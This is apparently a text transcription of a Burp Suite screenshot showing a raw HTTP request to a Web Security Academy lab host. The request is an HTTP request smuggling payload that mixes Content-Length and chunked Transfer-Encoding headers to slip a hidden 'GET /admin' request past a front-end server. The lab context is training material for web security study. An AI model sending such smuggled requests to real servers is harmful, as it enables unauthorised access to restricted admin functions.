 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1 \r \n
2 Host: 0abb003b030bce3480813fee000900df.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 57 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 0 \r \n
8 \r \n
9 GET /admin HTTP/1.1 \r \n
10 Content-Length: 15 \r \n
11 \r \n
12 foo : bar